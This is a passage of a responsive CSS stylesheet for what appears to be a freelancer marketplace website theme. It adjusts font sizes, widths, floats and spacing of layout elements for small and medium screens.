.fr-seller-servives .fr-seller-details span {
	font-size: 12px;
}
.fr-seller-rating span strong {
	font-size: 12px;
}
.fr-seller-servives .fr-seller-f-details p {
	font-size: 14px;
	line-height: 24px;
}
.fr-seller-servives .fr-seller-details h3 {
	font-size: 16px;
}
.fr-seller-servives .fr-seller-profile {
	float: none;
	margin-right: 0;
}
.fr-seller-servives .fr-seller-details {
	overflow: hidden;
	float: none;
	width: 100%;
	margin-bottom: 22px;
}
.fr-sm-margin .slick-slide {
	margin-right: 12px;
}
.fr-m-products-2 ul li span {
	font-size: 14px;
}
.fr-m-products-2 ul li img {
	width: 86%;
}
.fr-services2-id ul li {
	float: none;
	margin-right: 0px;
	width: 100%;
	margin-bottom: 10px;
}

.fr-about-video {
	margin-top: 30px;
}
.fr-about-conrent .fr-product-checks ul li {
	width:100%;
}
.fr-services2-id .fr-services2-content span {
	font-size: 14px;
	padding-top: 0;
}
.fr-services2-id .fr-services2-content p {
	font-size: 16px;
}
.fr-m-products-2 {
	float: none;
}
.fr-m-contents .fr-m-main-title h3 {
	line-height: 22px;
	font-size: 16px;
	margin-bottom: 5px;
}
.fr-m-products ul li p {
	font-size: 12px;
}
.fr-m-contents .fr-m-main-title p {
	font-size: 12px;
}
.fr-service-container ul li a {
	font-size: 12px;
}
.fr-service-container ul {
	display:flex;
}
.fr-serices-content ul li:nth-child(2n+1) {
	width: 100%;
}
.fr-serices-content ul li:nth-child(2n+2) {
	width: 100%;
}
.fr-serices-content ul li:nth-child(2n+3) {
	width: 100%;
}
.fr-serices-content ul li input {
	border: 1px solid #e9e9e9 !important;
	height: 42px;
	border-radius: 0;
	font-size: 12px;
	padding: 10px 7px;
}
.fr-serices-content ul li .form-group::before {
	border: none;
}
.fr-serices-content {
	margin-top: -120px;
}
.fr-serices-content ul li .btn-style {
	line-height: inherit;
}
.fr-serices-content ul li .select2-container--default .select2-selection--single .select2-selection__rendered {
	font-size: 12px;
	line-height: 41px;
}
.fr-serices-content ul li .select2-container--default .select2-selection--single .select2-selection__arrow b {
	top: 21px;
	left: 0;
}
.fr-serices-content ul li .select2-container .select2-selection--single {
	border: 1px solid #e9e9e9 !important;
	height: 42px;
	border-radius: 0;
}
.fr-serices-content p {
	margin-top: 0;
	font-size: 12px;
}
.fr-serices-content ul li {
	margin-bottom: 25px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-rating p {
	text-align: left;
	font-size: 18px;
}
.fr-side-bar-content .fr-side-bar-detaails ul li span {
	font-size: 12px;
	margin-left: 0;
}
.fr-c-details {
	margin-top: 30px;
}
.fr-c-social-icons h3 {
	font-size: 15px;
	margin-bottom: 12px;
}
.fr-c-detail-box p {
	font-size: 14px;
	margin-top: 10px;
}
.fr-expert .fr-expert-content .btn-style {
	padding: 10px 22px !important;
	font-size: 12px !important;
}
.fr-expert .fr-expert-details {
	float: none;
}
.fr-expert .fr-expert-details h2 {
	font-size: 18px;
}
.fr-expert .fr-expert-details p {
	font-size: 14px;
}
.fr-c-details .fr-c-followers ul li .fr-c-more-details span {
	font-size: 16px;
}
.fr-c-social-icons ul li img {
	width: 80%;
}
.fr-c-social-icons ul li {
	margin-right: 5px;
}
.fr-c-details .fr-c-followers ul li .fr-c-more-details p {
	font-size: 14px;
}
.fr-c-details .fr-c-container h3 {
	font-size: 14px;
}
.fr-c-details .fr-c-container {
	padding: 20px;
}
.fr-ca-more-details .fr-c-full-details span {
	font-size: 12px;
}
.fr-ca-more-details ul li .fr-c-full-details p {
	font-size: 14px;
}
.fr-employ-content .fr-employer-assets span {
	font-size: 14px;
}
.fr-employ-content .fr-employer-assets i {
	padding: 8px;
	font-size: 16px;
}
.fr-employ-content .fr-employer-assets h3 {
	font-size: 16px;
	margin-bottom: 16px;
	margin-top: 4px;
}
.fr-employ-content .fr-employer-assets .btn-style {
	font-size: 13px !important;
	padding: 8px 22px !important;
}
.fr-employ-content .fr-employer-assets {
	padding: 10px 0 22px;
}
.fr-employ-container img {
	margin-top: -52px;
}
.fr-employ-container .notify-2 {
	top: -30%;
	margin-left: -3%;
}
.fr-employ-content .fr-employ-box .fr-employ-social i {
	height: 30px;
	width: 30px;
	line-height: 28px;
	font-size: 14px;
}
.fr-sign-social .fr-sign-s-media span {
	margin: 0 auto;
	display: table;
}
.fr-sign-assets-2 {
	margin-left: 0;
}

.fr-sign-social .fr-sign-s-media .fr-sign-icons::before {
	left: 14%;
}
.fr-sigin-requirements .pretty .state label::after {
	top: 7%;
}
.fr-sign-in-hero .owl-dots {
	display: none;
}
.fr-sign-social .fr-sign-s-media {
	float: none;
	margin-right: 0;
	margin-bottom: 15px;
}
.fr-sign-main-content {
	background-color: #fff;
}
.fr-sign-text {
	overflow: hidden;
	padding: 10px 10px;
}
.fr-sign-assets-2 h2 {
	font-size: 16px;
}
.fr-sign-content {
	padding: 45px 0;
	border: none;
}
.fr-sign-form .form-group label {
	font-size: 12px;
}
.fr-sign-form .form-group input {
	font-size: 12px;
}
.fr-sigin-requirements span {
	font-size: 12px;
}
.fr-sign-background {
	display: none;
	position: relative;
}
.fr-sign-user-dashboard {
	margin-top: 0;
}
.fr-sign-in-hero .heading-panel {
	margin-bottom: 20px;
}
.fr-sign-in-hero .heading-panel h2 {
	font-size: 20px;
}

.fr-project-lastest-product .fr-project-place {
	padding:20px;
}
.fr-project-adons ul li .pretty {
	font-size: 14px;
	margin-top:0;
}
.fr-project-adons ul li  {
	font-size:14px;
}
.fr-company-contents .fr-company-products-2 {
	padding-bottom:30px;
}
.fr-jobs-price .style-hd {
	font-size: 18px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details h3 {
	font-size: 16px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details {
	margin-top: 5px;
}
.fr-recent-review-box .fr-recent-details-area p {
	line-height: 24px;
	font-size: 14px;
}
.fr-expertise-content .heading-contents h3 {
	font-size: 18px;
}
.fr-expertise-product .fr-expertise-details h3 {
	font-size: 16px;
	margin-bottom: 0;
}


.fr-expertise-product {
	margin-top: 15px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-review-profile img {
	max-width: 60px;
}
.fr-recent-model a {
	margin-bottom: 30px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-rating i {
	margin-right: 6px;
	font-size: 12px;
}
.fr-recent-review-box .fr-recent-content .fr-recent-location-details ul li span {
	font-size: 14px;
}

.fr-hero-hire .fr-hero-short-list-2 {
	overflow: inherit;
}
.fr-hero-hire .fr-hero-short-list-2 .btn-style {
	padding: 6px 26px;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-deails ul li {
	margin-right: 0;
	float:none;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-deails ul li span {
	font-size: 14px;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-deails ul li::before {
	right: -10%;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-jobs ul li a {
	margin-bottom: 20px;
	padding: 6px 8px;
}
.fr-top-contents .fr-top-details .fr-style-5 {
	font-size: 16px;
}
.fr-hero-details-content .fr-hero-details-products span {
	left: 25%;
}
.fr-product-progress {
	margin-top: 30px;
}
.fr-product-progress ul li .fr-product-progress-content p {
	font-size: 14px;
}
.fr-product-progress ul li .fr-product-progress-content span {
	font-size: 14px;
}
.fr-product-des-box p {
	font-size: 14px;
}
.fr-product-des-box .mb-style-2 {
	width: 100%;
}
.fr-product-des-box .fr-product-logo {
	position: relative;
	right: inherit;
	top: inherit;
	display: none;
}
.heading-contents h3 {
	font-size: 16px;
	margin-bottom: 8px;
}
.fr-hero-hire-content {
	float: left;
}
.fr-hero-hire span {
	font-size: 14px;
}
.fr-hero-details-content .fr-hero-details-products img {
	max-width: 100px;
}
.fr-hero-hire p {
	display: inline;
}
.fr-hero-details-content .fr-hero-details-information .fr-hero-m-jobs ul li a span {
	font-size: 14px;
}
.fr-hero-details-content .fr-hero-details-products {
	margin-right: 0;
	float:none;
	margin-bottom:10px;
}
.fr-hero-detail.style-1 .fr-hero-details-content .fr-hero-details-products img {
    max-width: 100%;
    width: 100%;
}
.fr-hero-details-content .fr-hero-details-information span {
	font-size: 20px;
}
.fr-hero-short-list {
	float: left;
	text-align: left;
	margin-top: 10px;
}
.fr-right-detail-bar p {
	font-size: 14px;
	margin-top: 0;
	margin-bottom: 10px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-products2 {
	width: 70%;
}
.fr-right-detail-bar .fr-right-srch-detail ul li a {
	float: left;
	margin-right: 10px;
	margin-top: 10px;
}
.fr-right-detail-bar .fr-right-srch-detail ul li {
	float: none;
	margin-right: 0;
}
.fr-right-srch-detail ul li .select2-container {
	width: 100% !important;
}
.fr-right-srch-detail {
	float: none;
	width: 100%;
}
.fr-lance-content3 .fr-lance-price2 p {
	font-size: 18px;
	line-height: 22px;
}
.fr-lance-content3 .fr-lance-price2 span {
	font-size: 16px;
}
.fr-lance-content3 .fr-lance-price2 {
	top: 28%;
}
.fr-lance-content3 .fr-lance-detail-box .fr-lance-usr-details p {
	font-size: 14px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-sm-style a {
	margin-bottom: 10px;
	font-size: 14px;
	margin-right: 0px;
	padding: 2px 10px;
}
.fr-lance-usr-details span {
	font-size: 14px;
}
.fr-lance-content3 .fr-lance-more-details p {
	font-size: 14px;
	line-height: 22px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-sm-style {
	margin-bottom: 0;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-s-details2 ul li span {
	font-size: 14px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-s-details2 ul li {
	float: none;
	margin-right: 0px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-products2 p {
	font-size: 14px;
}
.fr-lance-content3 .fr-lance-more-details .fr-lance-products2 h3 {
	font-size: 16px;
}
.fr-lance-content3 .fr-lance-detail-box .fr-lance-profile .notify-2 {
	padding: 5px 5px;
	top: 18%;
	right: 0;
}
.fr-lance-content3 .fr-lance-detail-box {
	float: none;
	overflow: hidden;
	margin-right: 0;
	margin: 0 auto;
	display: table;
}
.fr-side-bar-filtered ul li:nth-child(2n+2) {
	width: auto;
	margin-right: 0;
	display: none;
}
.fr-side-bar-filtered ul li {
	float: none;
	width: 100%;
	margin-right: 0;
}
.fr-lance-banner .btn-style {
	padding: 8px 24px;
	font-size: 14px;
}
.fr-list-product .fr-list-content .fr-list-srch {
	margin-bottom: 4px;
}
.fr-lance-banner p {
	font-size: 14px;
}
.fr-lance-banner h3 {
	font-size: 20px;
	margin-bottom: 4px;
}
.fr-list-product {
	padding: 60px 0;
}
.fr-project-bidding .fr-project-profile .fr-project-user-details .h-style2 {
	font-size: 14px;
}
.fr-project-bidding .fr-project-profile .fr-project-user-details ul li span {
	font-size: 14px;
}
.fr-project-bidding .fr-project-profile .fr-project-content-details ul li:first-child span {
	font-size: 18px;
}
.fr-project-bidding .fr-project-assets .fr-project-icon span {
	font-size: 14px;
}
.fr-project-bidding .fr-project-assets p {
	font-size: 14px;
	line-height: 24px;
}
.fr-project-lastest-product .fr-project-place h3 {
	font-size: 18px;
	margin-bottom: 20px;
}
.fr-project-adons ul li i {
	font-size: 26px;
}
.fr-project-apply .btn-style {
	font-size: 14px;
	font-weight: 500;
}
.fr-project-bidding .fr-project-box {
	margin-bottom: 20px;
}
.fr-project-bidding .fr-project-box h3 {
	font-size: 16px;
}

.fr-project-f-profile .fr-project-f-user-details h3 {
	font-size: 16px;
	margin-bottom: 3px;
}
.fr-project-bidding .fr-project-assets {
	overflow: hidden;
	width: 100%;
}

.fr-project-bidding .fr-project-profile .fr-project-user-details ul li:last-child {
	margin-right: 0;
}
.fr-project-bidding .fr-project-profile .fr-project-user-details ul li {
	margin-right: 20px;
}
.fr-project-bidding .fr-project-user-details {
	margin-bottom: 10px;
}

.fr-project-bidding .fr-project-profile .fr-project-img-box {
	display:none;
}
.fr-project-bidding .fr-project-profile .fr-project-content-details {
	position:relative;
}
.fr-project-bidding .fr-project-profile .fr-project-content-details ul {
    text-align: left;
}
.fr-project-details .fr-project-content .fr-project-f-des .fr-project-skills a {
	margin-bottom: 16px;
	margin-right: 0;
}
.fr-project-details .fr-project-product ul li {
	margin-bottom: 15px;
	width:100%;
	float:none;
}

.fr-project-details .fr-project-content .fr-project-f-des {
	padding: 20px 16px;
}
.fr-project-details .fr-project-content .fr-project-list h2 {
	font-size: 20px;
	line-height: 30px;
}

.fr-browse-category .fr-style-7 {
	display: none;
}
.fr-pagination {
	overflow: hidden;
}
.fr-list-side-bar .fr-pagination .pagination {
	float: none;
}

.fr-latest-jobs .fr-jobs-recomend .fr-jobs-rec .fr-jobs-absolute {
	left: 22px;
	width: 80%;
}
.fr-latest-jobs .fr-jobs-recomend .fr-jobs-rec p {
	line-height: 24px;
}
.fr-right-detail-box .fr-right-information .fr-right-list ul li {
	float: left;
	margin-right: 20px;
	margin-bottom: 12px;
}
.fr-right-detail-box .fr-right-information .fr-right-bid {
	display:none;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-index {
	margin-top: 10px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-product ul li {
	margin-right: 5px;
	margin-bottom: 10px;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-views ul li {
	float: none;
	margin-right: 0;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-index p {
	width: 100%;
	font-size: 14px;
	line-height: 24px;
}

.fr-browse-category .heading-panel {
	margin-bottom: 40px;
}
.heading-panel h2 {
	font-size: 24px;
}
.fr-browse-category .fr-browse-content h3 {
	font-size: 18px;
	margin-bottom: 10px;
}

.fr-right-detail-box .fr-right-detail-content .fr-right-views ul li span {
	font-size: 14px;
}
.fr-list-side-bar .fr-right-detail-bar p {
	margin-top: 0;
}
.fr-right-detail-box .fr-right-detail-content .fr-right-details2 h3 {
	font-size: 16px;
	line-height: 22px;
}
.fr-right-list {
	overflow: hidden;
}
.fr-footer .fr-footer-content ul li a {
	font-size: 14px;
}
.fr-jobs-price .style-hd {
	font-size: 18px;
}
.fr-jobs-price {
	top: 5%;
}
.fr-jobs-price p {
	font-size: 12px;
	line-height: 12px;
}
.fr-list-side-bar .fr-right-detail-bar .fr-right-srch-detail ul li {
	margin-bottom: 14px;
	float: none;
	margin-right: 0;
}
.fr-list-side-bar .fr-right-detail-bar .fr-right-srch-detail ul li i {
	float: left;
	margin-right: 10px;
}
.fr-list-side-bar .fr-right-detail-bar .fr-right-srch-detail ul li .select2-container {
	width: 100% !important;
}
.fr-list-side-bar .fr-right-detail-bar .fr-right-srch-detail {
	float: none;
}
.fr-list-side-bar .fr-right-detail-bar .fr-right-content {
	float: none;
	margin-bottom: 12px;
}
.fr-list-side-bar .fr-right-bannner {
	margin-top: 25px;
}
.fr-list-side-bar .fr-right-bannner h3 {
	font-size: 22px;
	margin-bottom: 7px;
}
.fr-list-side-bar .fr-right-bannner .btn-style {
	padding: 8px 26px;
}
.fr-list-side-bar .fr-right-bannner p {
	font-size: 14px;
	line-height: 24px;
	width: 100%;
}
.fr-list-side-bar .fr-side-bar-filtered input {
	height: 42px;
}
.fr-side-bar-btn span {
	font-size: 14px;
}
.fr-list-side-bar .fr-side-bar-content .fr-side-bar-detaails ul li span {
	font-size: 14px;
}
.fr-list-side-bar .fr-side-bar-filtered ul li {
	float: left;
	width: 44%;
}
.fr-list-side-bar .fr-side-bar-filtered ul li:nth-child(2n+2) {
	margin-right: 11px;
}
.fr-list-side-bar .fr-side-bar-filtered label {
	font-size: 14px;
	margin-bottom: 15px;
}
.fr-side-bar-filtered .fr-side-budget span {
	font-size: 14px;
}
.fr-list-product .fr-list-content .fr-list-srch h1 {
	font-size: 22px;
	line-height: 30px;
	width:90%;
}
.fr-footer .fr-footer-content .fr-style-8 {
	font-size: 16px;
}
.fr-browse-category .fr-browse-content ul li a {
	font-size: 14px;
}
.fr-hero .fr-hero-content h1 {
	font-size: 28px;
	line-height: 30px;
	margin-bottom: 8px;
}
.fr-hero .fr-hero-content .fr-hero-style {
	font-size: 22px;
}
.fr-hero .fr-hero-content p {
	line-height: 26px;
	font-size: 14px;
}
.fr-hero .fr-hero-search-bar ul li {
	float: none;
	width: 100%;
	margin-bottom: 25px;
}
.fr-hero .fr-hero-search-bar ul li input {
	border-radius: 4px;
}


.fr-hero .fr-hero-search-bar ul li:last-child {
	width: 100%;
}
.fr-hero .fr-hero-search-bar ul li .btn-style {
	padding: 14px 28px;
	border-radius: 4px;
	width: 100%;
}
.fr-hero .fr-hero-trending ul li {
	margin-bottom: 12px;
}
.fr-hero .fr-hero-trending ul li:first-child{
	float:none;
}
.fr-list {
	float: none !important;
	margin-top: 16px;
}
.fr-list .style-1 {
	float: none;
}
.fr-menu .sb-menu > ul {
	list-style: none;
}

.fr-list a i {
	font-size: 12px;
}
.heading-panel p {
	font-size: 14px;
	line-height: 24px;
}
.heading-panel {
	margin-bottom: 25px;
}
.fr-explore-cat .owl-nav {
	position: absolute;
	right: 13%;
	top: -21%;
}
.fr-explore-cat .fr-explore-style {
	position: relative;
	top: auto;
	right: auto;
	overflow: hidden;
	bottom: 0;
	margin-bottom: 30px;
}
.fr-hero .fr-hero-search-bar .select2-container .select2-selection--single {
	border-radius:4px;
}
/* latest jobs extra html*/
.fr-latest-jobs .fr-jobs-content .fr-jobs-details a h3 {
	font-size: 16px;
	line-height: 22px;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-details {
	padding: 22px 15px;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-details ul li {
	float: left;
	margin-right: 0;
	margin-bottom: 6px;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-price .style-hd {
	font-size: 20px;
	line-height: 28px;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-price {
	top: 18%;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-price p {
	font-size: 14px;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-details p {
	width: 100%;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-bar {
	padding: 10px 16px;
}
.fr-latest-jobs .fr-jobs-content .fr-jobs-bar ul li a {
	font-size: 14px;
}
/* latest jobs extra html*/
.fr-latest-jobs .fr-jobs-dc {
	bottom: 13%;
}
.fr-jobs-main-content {
	margin-top: 30px;
}
.fr-latest-jobs .owl-nav {
	top: 8%;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-details .fr-title-style {
	font-size: 16px;
	line-height: 22px;
}
.fr-latest-jobs .fr-jobs-box .fr-jobs-m-location p {
	font-size: 14px;
}
.fr-latest-jobs .fr-jobs-recomend .fr-jobs-rec h2 {
	font-size: 20px;
}
.fr-top-srvices .fr-top-contents .fr-top-product img {
	width: 100%;
}
.fr-top-srvices .fr-top-contents .fr-top-details .fr-style-5 {
	font-size: 16px;
}
.fr-browse-category .fr-browse-content {
	border-left: none;
	padding-left: 0;
	margin-bottom: 25px;
}
.fr-browse-client {
	display: none;
}
.fr-footer .fr-footer-content {
	float: none;
	margin-top: 30px;
}
.fr-footer .fr-footer-content ul {
	columns: 2;
}
.fr-footer-icons ul {
	columns: auto !important;
}
.fr-gt-content p {
	font-size: 14px;
	line-height: 24px;
}
.fr-gt-content h3 {
	font-size: 20px;
	margin-bottom: 7px;
}
.fr-gt-btn {
	float: left;
	margin-top: 20px;
}
.fr-footer .fr-bottom p {
	line-height: 26px;
}
.fr-bg-style {
	padding: 26px 20px;
}
.fr-company-contents .fr-company-assets {
	height: 246px;
	background-position: 100%;
	background-size: cover;
	margin-top: 0;
	position: absolute;
	top: 2%;
	width: 100% !important;
}
.fr-company-contents .fr-company-assets-2 {
	height: 230px;
	background-size: cover;
	width: 100%;
	position: relative;
	top: inherit;
	margin-top: -55%;
}
.fr-company-contents .fr-company-products .fr-style-3 {
	font-size: 24px;
}
.fr-company-contents .fr-company-products p {
	width:100%;
	margin-bottom: 12px;
}
.fr-company-contents .fr-company-products a {
	font-weight: 500;
	padding: 8px 30px;
	font-size: 14px;
}
.fr-company-contents .fr-company-products-2 .fr-style-4 {
	font-size: 24px;
}
.fr-company-contents .fr-company-products-2 p {
	line-height: 24px;
	margin-bottom: 12px;
}
.fr-company-contents .fr-company-products-2 a {
	font-weight: 500;
	padding: 8px 30px;
	font-size: 14px;
}
.fr-latest-jobs .fr-jobs-recomend .fr-jobs-rec {
	padding: 0;
}
.sb-header .logo {
	padding: 30px 0;
}

/*NEW HOME PAGES CSS*/
.fr-hero3-srch ul li input {
	background-color: #f4f6f9;
	border-radius: 4px !important;
}
	
.fr-hero-ad {
    height: auto !important;
}	
	
.elbow.owl-carousel.owl-drag .owl-item {
    margin-top: 2%;
}	
		
	

.fr-h-star i {
    font-size: 12px;
}	
	
.no-top-margin {
	padding-top: 0 !important;
}

.fr-rev-2.fr-rev {
	margin-bottom: 50px;
	padding: 35px 15px;
}

.fr-latest2-content-box .fr-latest2-price ul li p {
	font-size: 16px;
}

.fr-latest2-content-box .fr-latest2-price ul li {
	float: none;
	margin-right: 0;
	margin-bottom: 15px;
}
.fr-latest2-content-box .fr-latest2-rating .style-text {
	font-size: 18px;
	line-height: 25px;
}
.fr-latest2-content-box .fr-latest2-rating ul li p i {
	font-size: 12px;
}
.fr-latest2-content-box .fr-latest2-rating ul li span {
	margin-left: 14px;
}
.fr-latest2-content-box .fr-latest2-bid {
	width: 100%;
}
.fr-latest2-content-box .fr-latest2-price {
	overflow: hidden;
	float: none;
	width: 100%;
	margin-top:10px;
}
.fr-latest2-content-box .fr-latest2-rating {
	float: none;
	width: 100%;
	margin-right: 0;
}
.fr-latest2-heading .heading-panel h3 {
	font-size: 24px;
}
.fr-latest2-heading .heading-panel {
	margin-bottom: 35px;
}
.fr-top-icons::before {
	border: none;
}
.top-style {
	font-size: 16px;
	margin-bottom: 12px;
}

.fr-top-icons {
	margin-bottom: 20px;
	padding:20px 0;
}
.fr-top3-content .heading-panel {
	margin-bottom: 35px;
}
.fr-hero3-submit button {
	padding:12px 30px;
}
.fr-her3-elemnt a {
	font-size: 12px;
	margin-right: 5px;
	background-color: rgba(255, 180, 19, 0.6);
	display: inline-block;
	margin-bottom:5px;
}
.fr-her3-elemnt p {
	margin-right: 0;
	font-size: 14px;
	margin-bottom: 10px;
}
.fr-hero3-video a {
	border: none;
	padding: 0;
}

.fr-hero3-text span {
	font-size: 14px;
}
.fr-hero3-video i {
	padding: 18px 20px;
	font-size: 22px;
}
.fr-hero3-srch {
	border-radius: 0;
	box-shadow: none;
}
.fr-hero3-video {
	right: auto;
	margin-top: 25px;
}
.fr-top3-content .heading-panel h3 {
	font-size: 20px;
}
.fr-her3-elemnt {
	display: block;
}
.fr-hero3 {
	background-position: bottom;
	height: 660px;
}
.herosection-2.fr-hero3 {
	height: 730px;
}
.herosection-2 .fr-hero3-main {
	margin-bottom:0;
}
.herosection-2 .fr-hero3-video {
    right: auto;
    left: 7%;
}
.fr-hero3-main {
	margin-top: 50px;
	margin-bottom: 50px;
	padding: 0 20px;
}
.fr-hero3-content span {
	font-size: 16px;
}
.fr-hero3-content h1 {
	font-size: 26px;
	line-height: 34px;
}
.fr-hero3-srch ul li {
	float: none;
	width: 100%;
	margin-bottom: 20px;
}
.fr-hero3-srch ul li:last-child {
	width: 100%;
	position: relative;
	margin-bottom:0;
}
.fr-hero2-content {
	padding-top: 80px;
	width: 90%;
}
.fr-logos img {
	margin-bottom: 25px;
}
.fr-hero2-title h1 {
	font-size: 28px;
	margin-bottom: 14px;
	line-height: 36px;
}
.fr-hero2-title p {
	line-height: 26px;
	font-size: 14px;
	width: 100%;
}
.fr-hero2-form li {
	float: none;
	width: 100%;
	margin-bottom: 20px;
}
.fr-hero2-form .select2-container .select2-selection--single {
	height: 50px;
}
.fr-hero2-form li input {
	height: 50px;
	border-radius:4px;
}
.fr-hero2-form .style-bind {
    border-left: none;
}
.fr-hero2-form li a {
	height: auto;
	line-height: inherit;
	border-radius: 0px;
	font-size: 12px;
	width: 100% !important;
}
.fr-hero2-form .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #888;
	line-height: 52px;
	font-size: 12px;
}
.fr-hero2-form li:last-child {
	width: 100%;
}
.fr-menu-trans .fr-m-right {
	float: none;
	line-height: inherit;
}
.fr-menu-trans .sb-menu.separate-line > ul > li > a {
	padding: 15px 20px;
	color: #000;
	font-size: 12px;
}
.fr-menu-trans .fr-m-right .btn-theme {
	font-size: 12px;
}
.fr-menu-trans .fr-m-right .btn-style {
	font-size: 12px;
}
.fr-menu-trans .fr-m-right a {
	margin-right: 5px;
}
.fr-hero2-info a {
	margin-bottom: 10px;
}
.fr-about2-texts p {
	width:100%;
}
.fr-hero2-video p {
	font-size: 14px;
}

.fr-hero2-video i {
	font-size: 18px;
}
.ripple {
	bottom: 20%;
}
.fr-hero-2 {
	height: 700px;
}
.fr-hero2-video {
	display:none;
}
.fr-hero2-form .select2-container--default .select2-selection--single .select2-selection__arrow {
	top: 0;
}

.fr-about2-texts h2 {
	font-size: 22px;
	line-height: 30px;
}

.fr-about2-texts .btn-style {
	font-size: 14px;
}
.fr-about2-img {
	margin-top: 30px;
	float: none;
}
.fr-serv2 .heading-contents h3 {
	font-size: 20px;
}
.fr-serv2 .heading-contents p {
	font-size: 14px;
	line-height: 24px;
}
.fr-serv2-btn {
	float: none;
	margin-top: 0;
	margin-bottom: 20px;
	margin-top:20px;
}
.fr-serv2 .heading-contents {
	margin-bottom: 20px;
	float: none;
}
.fr-serv2-btn .btn-style {
	font-size: 12px;
}
.fr-blog-center.heading-panel h3 {
	font-size: 22px;
}
.no-margin .fr-latest-box {
	margin-bottom: 30px;
}
.fr-footer-2-product ul li a {
	font-size: 12px;
}
.fr-footer-2-product h3 {
	font-size: 16px;
	margin-bottom: 15px;
}
.fr-footer2-icons {
	margin-top: 20px;
	margin-bottom: 20px;
}
.fr-footer2-icons ul li i {
	width: 30px;
	height: 30px;
	line-height: 14px;
	font-size: 14px;
}
.fr-footer2-content p {
	color: #fff;
	font-size: 14px;
	line-height: 26px;
}

.footer-info p {
	font-size: 12px;
	line-height: 24px;
}
	.fr-latest-details i{
		font-size: 14px;
	}
	
	.fr-latest-content p{
	font-size: 16px;	
	}
	
	.fr-latest-details p span{
		font-size: 16px;
	}
	
	.res-us-profile {
    float: none;
    margin-right: 0;
		margin-bottom: 8px;
}
	
	.res-us-inline span i{
		padding: 10px 12px;
	}	
	
	
	.res-us-inline p .btn-theme{
		padding: 7px 24px;
font-size: 12px;
	}	
	
	
	.res-us-inline p{
		font-size: 12px;
	}	
	
	
	.res-us-inline span{
		font-size: 12px;
	}	
	
.res-us-inline {
    float: none;
    padding-left: 0;
    border-left: none;
    margin-top: 15px;
    display: inline-block;
}	
	
	.res-us-exp a {
    padding: 4px 12px;
    font-size: 12px;
    margin-right: 5px;
		margin-bottom: 10px;
	}
	
	.res-us-product h3{
		font-size: 18px;
		line-height: 24px;
	}
	
	.res-us-product ul li span{
		font-size: 12px;
	}
	
	.res-us-product ul li {
    margin-right: 7px;
}
	
	.res-us-product ul li span i{
		padding: 2px;
	}
	
	.res-us-product p{
		font-size: 16px;
	}
	
	.res-us-product span{
		font-size: 14px;
	}
	
	.res-us-profile img {
    max-width: 65px;
	}
	
	.res-us-details {
    background: #fff;
    padding: 30px 20px;
	}
	.col-xl-6.no-padding-hero {
		padding-right:calc(var(--bs-gutter-x)/ 2);
	}
	.fr-sign-container {
		border-left:none;
	}
	.fr-menu .sb-menu ul li.fr-list .style-1, .fr-menu .sb-menu ul li.fr-list .btn-theme {
		margin-top:0;
		float: left;
	}
	.fr-menu .sb-menu ul li.fr-list {
		height: 50px;
	}
	.service-side {
		margin-bottom:30px;
	}
	.padding-top-bottom-3 {
		padding-bottom: 60px !important;
	}
	.section-padding {
		padding: 50px 0;
	}
    .about-us-grids .about-grid-margin .about-grid-img .about-grid-count.right,
    .about-grid-margin .about-grid-img .about-grid-count
    {
        display: none;
    }

}

/*for md devices*/
@media (min-width: 768px) and (max-width: 991.8px) {
	.listing-features li {
		width:32%;
	}
	#exertio-carousal {
		min-height: 550px;
	}
	.headerstyle-2.fr-menu .logo .header-form {
		margin-left:0;
	}
	.headerstyle-2.fr-menu .sb-menu {
		float: none;
	}
	.fr-hero4-content h1 {
		line-height: 60px;
		font-size: 45px;
	}
	.fr-hero-detail.style-1 .fr-hero-details-content .fr-hero-details-information {
		padding:0;
	}
	.services-filter-2 form .filters {
		min-width: 200px;
	}
	.services-filter-2 {
		margin-top:30px;
	}
	.slider-box .fr-slick .slides li iframe {
		min-height: 360px;
	}
	.fr-m-contents .fr-m-main-title h1 {
		font-size: 24px;
		line-height: 40px;
	}
	
	.fr-project-details .fr-project-content .fr-project-style i {
		padding:14px;
	}
	.fr-project-details .fr-project-content .fr-project-style {
		position: relative;
		right: 0;
		top: 0;
		margin-top: 20px;
	}
	.fr-project-product-features .fr-project-product ul li {
		width: 50%;
	}
	.project-list-2 .bottom-side ul.skills {
		width:100%;
	}
	.project-list-2 .bottom-side .view-btn {
		display:none;
	}
	.fr-gt-btn {
		float:left;
		margin-top:15px;
	}
	.about-grid-content {
		margin-bottom:30px;
	}
	.about-grid-content p {
		font-size:14px;
	}
	.about-grid-content .subtitle {
		font-size:16px;
	}
	.about-grid-content h2 {
		font-size:20px;
	}
	.fr-hero .fr-hero-content {
		margin-top: 160px;
	}
	.fr-hero-ad {
		height: 530px;
}
	.elbow.owl-carousel  {
		display:none;
	}
	.fr-hero .fr-hero-content h1 {
		font-size: 36px;
	}
